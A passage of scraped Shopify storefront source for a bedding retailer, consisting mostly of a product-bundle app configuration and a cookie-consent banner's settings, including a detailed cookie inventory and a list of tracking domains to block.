0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":0,"backgroundColor":""}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#000000","fontSize":16,"fontFamily":"Merriweather"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#407582"},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":14,"fontFamily":"Merriweather","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(229, 229, 229, 0.2)"},"collection_image_border":{"borderColor":"rgba(229, 229, 229, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#000000","fontSize":18,"fontFamily":"Merriweather","fontWeight":500},"subtitle_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400},"description_style":{"color":"rgba(0, 0, 0, 0.7)","fontSize":16,"fontFamily":"Merriweather","fontWeight":400}}}},"old_style_object":null,"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":true,"app_version":"v2","show_info":true,"box_zero_discount_title":"Add to cart"}}
FastBundleConf.pid = "";
FastBundleConf.domain = "turmerry.myshopify.com";
window.FastBundleConf = FastBundleConf;
</script>
<script type="text/javascript" async src="https://api.fastbundle.co/react-src/static/js/main.min.js?rgn=84854"></script>
<link rel="stylesheet" href="https://api.fastbundle.co/react-src/static/css/main.min.css?rgn=84854">
<script type="text/javascript" async src="https://api.fastbundle.co/scripts/cart.js?rgn=84854"></script>
  
  <script src="//www.turmerry.com/cdn/shop/t/55/assets/daa.js?v=106132478213027489931762682214" type="text/javascript"></script>
  <link href="//www.turmerry.com/cdn/shop/t/55/assets/daa.css?v=1981937656206183551762678231" rel="stylesheet" type="text/css" media="all" />
<!-- BEGIN app block: shopify://apps/pandectes-gdpr/blocks/banner/58c0baa2-6cc1-480c-9ea6-38d6d559556a -->
  
    
      <!-- TCF is active, scripts are loaded above -->
      
      <script>
        
          window.PandectesSettings = {"store":{"id":25597771885,"plan":"premium","theme":"wokiee-v2.3.3 | Loop On-Store Int... | Optimized ","primaryLocale":"en","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1743024518,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"We use cookies to optimize website functionality, analyze the performance, and provide personalized experience to you. Some cookies are essential to make the website operate and function correctly. Those cookies cannot be disabled. In this window you can manage your preference of cookies.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Single","fallbackLanguage":"en","languageDetection":"browser","languagesSupported":[]},"texts":{"managed":{"headerText":{"en":"We respect your privacy"},"consentText":{"en":"We use cookies to personalize our website and offerings to your interests and for measurement and analytics purposes. By using our website and our products, you agree to our use of cookies and terms of service."},"linkText":{"en":"Privacy Policy"},"imprintText":{"en":"Terms of Service"},"allowButtonText":{"en":"Accept"},"denyButtonText":{"en":"Decline"},"dismissButtonText":{"en":"Ok"},"leaveSiteButtonText":{"en":"Leave this site"},"preferencesButtonText":{"en":"Preferences"},"cookiePolicyText":{"en":"Cookie policy"},"preferencesPopupTitleText":{"en":"Manage consent preferences"},"preferencesPopupIntroText":{"en":"We use cookies to optimize website functionality, analyze the performance, and provide personalized experience to you. Some cookies are essential to make the website operate and function correctly. Those cookies cannot be disabled. In this window you can manage your preference of cookies."},"preferencesPopupSaveButtonText":{"en":"Save preferences"},"preferencesPopupCloseButtonText":{"en":"Close"},"preferencesPopupAcceptAllButtonText":{"en":"Accept all"},"preferencesPopupRejectAllButtonText":{"en":"Reject all"},"cookiesDetailsText":{"en":"Cookies details"},"preferencesPopupAlwaysAllowedText":{"en":"Always allowed"},"accessSectionParagraphText":{"en":"You have the right to request access to your data at any time."},"accessSectionTitleText":{"en":"Data portability"},"accessSectionAccountInfoActionText":{"en":"Personal data"},"accessSectionDownloadReportActionText":{"en":"Request export"},"accessSectionGDPRRequestsActionText":{"en":"Data subject requests"},"accessSectionOrdersRecordsActionText":{"en":"Orders"},"rectificationSectionParagraphText":{"en":"You have the right to request your data to be updated whenever you think it is appropriate."},"rectificationSectionTitleText":{"en":"Data Rectification"},"rectificationCommentPlaceholder":{"en":"Describe what you want to be updated"},"rectificationCommentValidationError":{"en":"Comment is required"},"rectificationSectionEditAccountActionText":{"en":"Request an update"},"erasureSectionTitleText":{"en":"Right to be forgotten"},"erasureSectionParagraphText":{"en":"You have the right to ask all your data to be erased. After that, you will no longer be able to access your account."},"erasureSectionRequestDeletionActionText":{"en":"Request personal data deletion"},"consentDate":{"en":"Consent date"},"consentId":{"en":"Consent ID"},"consentSectionChangeConsentActionText":{"en":"Change consent preference"},"consentSectionConsentedText":{"en":"You consented to the cookies policy of this website on"},"consentSectionNoConsentText":{"en":"You have not consented to the cookies policy of this website."},"consentSectionTitleText":{"en":"Your cookie consent"},"consentStatus":{"en":"Consent preference"},"confirmationFailureMessage":{"en":"Your request was not verified. Please try again and if problem persists, contact store owner for assistance"},"confirmationFailureTitle":{"en":"A problem occurred"},"confirmationSuccessMessage":{"en":"We will soon get back to you as to your request."},"confirmationSuccessTitle":{"en":"Your request is verified"},"guestsSupportEmailFailureMessage":{"en":"Your request was not submitted. Please try again and if problem persists, contact store owner for assistance."},"guestsSupportEmailFailureTitle":{"en":"A problem occurred"},"guestsSupportEmailPlaceholder":{"en":"E-mail address"},"guestsSupportEmailSuccessMessage":{"en":"If you are registered as a customer of this store, you will soon receive an email with instructions on how to proceed."},"guestsSupportEmailSuccessTitle":{"en":"Thank you for your request"},"guestsSupportEmailValidationError":{"en":"Email is not valid"},"guestsSupportInfoText":{"en":"Please login with your customer account to further proceed."},"submitButton":{"en":"Submit"},"submittingButton":{"en":"Submitting..."},"cancelButton":{"en":"Cancel"},"declIntroText":{"en":"We use cookies to optimize website functionality, analyze the performance, and provide personalized experience to you. Some cookies are essential to make the website operate and function correctly. Those cookies cannot be disabled. In this window you can manage your preference of cookies."},"declName":{"en":"Name"},"declPurpose":{"en":"Purpose"},"declType":{"en":"Type"},"declRetention":{"en":"Retention"},"declProvider":{"en":"Provider"},"declFirstParty":{"en":"First-party"},"declThirdParty":{"en":"Third-party"},"declSeconds":{"en":"seconds"},"declMinutes":{"en":"minutes"},"declHours":{"en":"hours"},"declDays":{"en":"days"},"declMonths":{"en":"months"},"declYears":{"en":"years"},"declSession":{"en":"Session"},"declDomain":{"en":"Domain"},"declPath":{"en":"Path"}},"categories":{"strictlyNecessaryCookiesTitleText":{"en":"Strictly necessary cookies"},"strictlyNecessaryCookiesDescriptionText":{"en":"These cookies are essential in order to enable you to move around the website and use its features, such as accessing secure areas of the website. The website cannot function properly without these cookies."},"functionalityCookiesTitleText":{"en":"Functional cookies"},"functionalityCookiesDescriptionText":{"en":"These cookies enable the site to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly."},"performanceCookiesTitleText":{"en":"Performance cookies"},"performanceCookiesDescriptionText":{"en":"These cookies enable us to monitor and improve the performance of our website. For example, they allow us to count visits, identify traffic sources and see which parts of the site are most popular."},"targetingCookiesTitleText":{"en":"Targeting cookies"},"targetingCookiesDescriptionText":{"en":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites.    They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising."},"unclassifiedCookiesTitleText":{"en":"Unclassified cookies"},"unclassifiedCookiesDescriptionText":{"en":"Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":10,"defaultBlocked":-1,"showLink":true,"showImprintLink":true,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":30,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":true,"dismissOnTimeout":false,"palette":{"popup":{"background":"#FFFFFF","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#000000"},"button":{"background":"#000000","backgroundForCalculations":{"a":1,"b":0,"g":0,"r":0},"text":"#FFFFFF","textForCalculation":{"a":1,"b":255,"g":255,"r":255},"border":"transparent"}},"content":{"href":"https://www.turmerry.com/pages/privacy-policy","imprintHref":"https://www.turmerry.com/pages/terms-of-service","close":"&#10005;","target":"_blank","logo":"<img class=\"cc-banner-logo\" style=\"max-height: 40px;\" src=\"https://turmerry.myshopify.com/cdn/shop/files/pandectes-banner-logo.png\" alt=\"logo\" />"},"window":"<div role=\"dialog\" aria-live=\"polite\" aria-label=\"cookieconsent\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-bottom-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\"><!--googleoff: all-->{{children}}<!--googleon: all--></div></div>","compliance":{"custom":"<div class=\"cc-compliance cc-highlight\">{{preferences}}{{allow}}</div>"},"type":"custom","layouts":{"basic":"{{logo}}{{messagelink}}{{compliance}}"},"position":"bottom","theme":"edgeless","revokable":true,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://turmerry.myshopify.com/cdn/shop/files/pandectes-reopen-logo.png","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":true,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"dismiss cookie message\" type=\"button\" tabindex=\"0\" class=\"cc-close\">{{close}}</button>","dismiss":"<button aria-label=\"dismiss cookie message\" type=\"button\" tabindex=\"0\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button aria-label=\"allow cookies\" type=\"button\" tabindex=\"0\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button aria-label=\"deny cookies\" type=\"button\" tabindex=\"0\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button aria-label=\"settings cookies\" tabindex=\"0\" type=\"button\" class=\"cc-btn cc-settings\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"auOnly":false,"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"nzOnly":false,"thOnly":false,"zaOnly":false,"canadaOnly":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1719944004,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #FFFFFF;color:#000000;}    button.pd-cp-btn, a.pd-cp-btn{background-color:#000000;color:#FFFFFF!important;}    input + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(0, 0, 0, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(0, 0, 0, 1)}    .pd-cp-ui-close{color:#000000;}    .pd-cp-preferences-slider:before{background-color: #FFFFFF}    .pd-cp-title:before {border-color: #000000!important}    .pd-cp-preferences-slider{background-color:#000000}    .pd-cp-toggle{color:#000000!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #000000}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#000000!important}    .pd-cookie-banner-window {box-shadow: 0 0 18px rgb(0 0 0 / 20%);}  .cc-banner-logo {    max-height: 40px !important;}","customJavascript":{"useButtons":true},"showPoweredBy":false,"logoHeight":40,"revokableTrigger":false,"hybridStrict":true,"cookiesBlockedByDefault":"7","isActive":true,"implicitSavePreferences":false,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":true,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[{"name":"keep_alive","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":"Used in connection with buyer localization."}},{"name":"localization","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Shopify store localization"}},{"name":"secure_customer_sig","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Used in connection with customer login."}},{"name":"cart_currency","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 ","expires":1,"unit":"declSession","purpose":{"en":"The cookie is necessary for the secure checkout and payment function on the website. This function is provided by shopify.com."}},{"name":"_tracking_consent","type":"http","domain":".turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Tracking preferences."}},{"name":"_cmp_a","type":"http","domain":".turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"en":"Used for managing customer privacy settings."}},{"name":"cart","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 ","expires":1,"unit":"declSession","purpose":{"en":"Necessary for the shopping cart functionality on the website."}},{"name":"cart_ts","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 ","expires":1,"unit":"declSession","purpose":{"en":"Used in connection with checkout."}},{"name":"cart_sig","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 ","expires":1,"unit":"declSession","purpose":{"en":"Shopify analytics."}},{"name":"wpm-test-cookie","type":"http","domain":"com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"en":"Used to ensure our systems are working correctly."}},{"name":"wpm-test-cookie","type":"http","domain":"turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"en":"Used to ensure our systems are working correctly."}},{"name":"wpm-test-cookie","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"en":"Used to ensure our systems are working correctly."}},{"name":"_shopify_essential","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Used on the accounts page."}},{"name":"shopify_pay_redirect","type":"http","domain":"www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"1 hour(s)","expires":1,"unit":"declHours","purpose":{"en":"The cookie is necessary for the secure checkout and payment function on the website. This function is provided by shopify.com."}}],"1":[{"name":"_pinterest_ct_ua","type":"http","domain":".ct.pinterest.com","path":"/","provider":"Pinterest","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Used to group actions across pages."}},{"name":"VISITOR_INFO1_LIVE","type":"http","domain":".youtube.com","path":"/","provider":"Google","firstParty":false,"retention":"6 month(s)","expires":6,"unit":"declMonths","purpose":{"en":"A cookie that YouTube sets that measures your bandwidth to determine whether you get the new player interface or the old."}}],"2":[{"name":"_shopify_y","type":"http","domain":".turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Shopify analytics."}},{"name":"_shopify_s","type":"http","domain":".turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":"Shopify analytics."}},{"name":"_orig_referrer","type":"http","domain":".turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":"Tracks landing pages."}},{"name":"_landing_page","type":"http","domain":".turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"2 ","expires":2,"unit":"declSession","purpose":{"en":"Tracks landing pages."}},{"name":"_ga","type":"http","domain":".turmerry.com","path":"/","provider":"Google","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Cookie is set by Google Analytics with unknown functionality"}},{"name":"_shopify_sa_p","type":"http","domain":".turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":"Shopify analytics relating to marketing & referrals."}},{"name":"_gid","type":"http","domain":".turmerry.com","path":"/","provider":"Google","firstParty":false,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"en":"Cookie is placed by Google Analytics to count and track pageviews."}},{"name":"_shopify_sa_t","type":"http","domain":".turmerry.com","path":"/","provider":"Shopify","firstParty":false,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":"Shopify analytics relating to marketing & referrals."}},{"name":"_gat","type":"http","domain":".turmerry.com","path":"/","provider":"Google","firstParty":false,"retention":"59 second(s)","expires":59,"unit":"declSeconds","purpose":{"en":"Cookie is placed by Google Analytics to filter requests from bots."}},{"name":"_boomr_clss","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Shopify","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":"Used to monitor and optimize the performance of Shopify stores."}},{"name":"_nb_sp_ses.27dc","type":"http","domain":"www.turmerry.com","path":"/","provider":"Snowplow","firstParty":true,"retention":"30 minute(s)","expires":30,"unit":"declMinutes","purpose":{"en":""}},{"name":"_nb_sp_id.27dc","type":"http","domain":"www.turmerry.com","path":"/","provider":"Snowplow","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"_gat_gtag_UA_147981061_1","type":"http","domain":".turmerry.com","path":"/","provider":"Google","firstParty":false,"retention":"1 minute(s)","expires":1,"unit":"declMinutes","purpose":{"en":""}},{"name":"_gat_UA-147981061-1","type":"http","domain":".turmerry.com","path":"/","provider":"Google","firstParty":false,"retention":"1 minute(s)","expires":1,"unit":"declMinutes","purpose":{"en":""}},{"name":"_ga_4QJ3FDQ9JZ","type":"http","domain":".turmerry.com","path":"/","provider":"Google","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}}],"4":[{"name":"_fbp","type":"http","domain":".turmerry.com","path":"/","provider":"Facebook","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"en":"Cookie is placed by Facebook to track visits across websites."}},{"name":"_ttp","type":"http","domain":".tiktok.com","path":"/","provider":"TikTok","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"To measure and improve the performance of your advertising campaigns and to personalize the user's experience (including ads) on TikTok."}},{"name":"_pin_unauth","type":"http","domain":".turmerry.com","path":"/","provider":"Pinterest","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Used to group actions for users who cannot be identified by Pinterest."}},{"name":"_gcl_au","type":"http","domain":".turmerry.com","path":"/","provider":"Google","firstParty":false,"retention":"3 month(s)","expires":3,"unit":"declMonths","purpose":{"en":"Cookie is placed by Google Tag Manager to track conversions."}},{"name":"test_cookie","type":"http","domain":".doubleclick.net","path":"/","provider":"Google","firstParty":false,"retention":"15 minute(s)","expires":15,"unit":"declMinutes","purpose":{"en":"To measure the visitors’ actions after they click through from an advert. Expires after each visit."}},{"name":"IDE","type":"http","domain":".doubleclick.net","path":"/","provider":"Google","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"To measure the visitors’ actions after they click through from an advert. Expires after 1 year."}},{"name":"__kla_id","type":"http","domain":"www.turmerry.com","path":"/","provider":"Klaviyo","firstParty":true,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":"Tracks when someone clicks through a Klaviyo email to your website."}},{"name":"lastExternalReferrer","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Facebook","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":"Detects how the user reached the website by registering their last URL-address."}},{"name":"lastExternalReferrerTime","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Facebook","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":"Contains the timestamp of the last update of the lastExternalReferrer cookie."}},{"name":"YSC","type":"http","domain":".youtube.com","path":"/","provider":"Google","firstParty":false,"retention":"Session","expires":-55,"unit":"declYears","purpose":{"en":"Registers a unique ID to keep statistics of what videos from YouTube the user has seen."}}],"8":[{"name":"_nb_sp_cookie","type":"http","domain":"i.turmerry.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"data-timeout","type":"http","domain":"www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 ","expires":1,"unit":"declSession","purpose":{"en":""}},{"name":"_goo_Fg3ld","type":"http","domain":"www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"1 day(s)","expires":1,"unit":"declDays","purpose":{"en":""}},{"name":"ar_debug","type":"http","domain":".pinterest.com","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"VISITOR_PRIVACY_METADATA","type":"http","domain":".youtube.com","path":"/","provider":"Unknown","firstParty":false,"retention":"6 month(s)","expires":6,"unit":"declMonths","purpose":{"en":""}},{"name":"rbrDiscountData","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"klaviyoOnsite","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"snowplowOutQueue__nb_sp_nb_post2.expires","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"loop-onstore-data","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"rbrCartItems","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"snowplowOutQueue__nb_sp_nb_post2","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"expires":{"en":""},"en":""}},{"name":"stamped_app_key","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"History.store","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"klaviyoPagesVisitCount","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__storage_test__","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"modernizr","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"session-storage-test","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"TEST","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"local-storage-test","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__klarna_sdk_version","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__klarna_sdk_default-config","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"bugsnag-anonymous-id","type":"html_local","domain":"https://pay.shopify.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"rbr-funnelVariants","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__kla_viewed","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"_kla_test","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"collect","type":"html_session","domain":"https://www.google-analytics.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__uidcei","type":"http","domain":".aggle.net","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__ustcel","type":"http","domain":".aggle.net","path":"/","provider":"Unknown","firstParty":false,"retention":"1 year(s)","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__tcfgci","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__ustcel","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__nopgsc2iu","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__uidcei","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__spfccou","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__lcfgts","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__fvots","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__nopgsc2iu","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__spfsckey","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__uidtkci","type":"html_local","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"en":""}},{"name":"__oir_dispatch_onIdentify","type":"html_session","domain":"https://www.turmerry.com","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declYears","purpose":{"en":""}}]},"blocker":{"isActive":true,"googleConsentMode":{"id":"","analyticsId":"","adwordsId":"","isActive":true,"adStorageCategory":4,"analyticsStorageCategory":2,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":false,"securityStorageCategory":0,"redactData":false,"urlPassthrough":false,"dataLayerProperty":"dataLayer","waitForUpdate":0,"useNativeChannel":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{"isActive":false,"uetTags":""},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"klaviyoIsActive":false,"gpcIsActive":true,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[".aggle.net","gorgias.chat","google-analytics.com|googletagmanager.com/gtag/destination|googletagmanager.com/gtag/js?id=UA|googletagmanager.com/gtag/js?id=G"],"2":["https://www.googletagmanager.com/gtm.js?id=GTM"],"4":["static.klaviyo.com|www.klaviyo.com|static-tracking.klaviyo.com|a.klaviyo.com","analytics.tiktok.com/i18n/pixel","connect.facebook.net","static.ads-twitter.com/uwt.js|static.ads-twitter.com/oct.js","googletagmanager.com/gtag/js\\?id=AW|googleadservices.com","s.pinimg.com/ct/core.js|s.pinimg.com/ct/lib","bat.bing.com","opensend.com"],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":["www.youtube.com|www.youtube-nocookie.com"],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
        
        window.addEventListener('DOMContentLoaded', function(){
          const script = document.createElement('script');
          
